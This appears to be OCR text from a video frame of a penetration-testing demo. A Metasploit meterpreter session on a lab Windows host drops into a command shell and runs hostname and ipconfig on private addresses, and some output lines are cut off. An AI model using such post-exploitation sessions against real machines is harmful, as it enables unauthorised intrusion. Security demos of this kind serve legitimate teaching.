 /Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
/Users — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14
~/Desktop — root@kali-linux-2021-3: ~/demo — ssh root@10.211.55.14 +
For more info on a specific command, use <command> -h or help <command>.
meterpreter > shell
Process 3496 created.
Channel 2 created.
Microsoft Windows [Version 10.0.22621.5335]
(c) Microsoft Corporation. All rights reserved.
C:\Windows\System32>hostname
hostname
DESKTOPWINS1906
C:\Windows\System32>ipconfig
ipconfig
Windows IP Configuration
Ethernet adapter
Connection-specific
IPv6 Address. . . . .
Temporary IPv6
Link-local IPv6 Address . . . . . : fe80::8e10:44b3:ccdf:e8b8%14
IPv4 Address. . . . . . . . . . . : 10.211.55.3
Subnet Mask . . . . . . . . . . . : 255.255.255.0
Default Gateway . . . . . . . . . : fe80::21c:42ff:fe00:18%14
10.211.55.1
C:\Windows\System32>
SUBSCRIBE!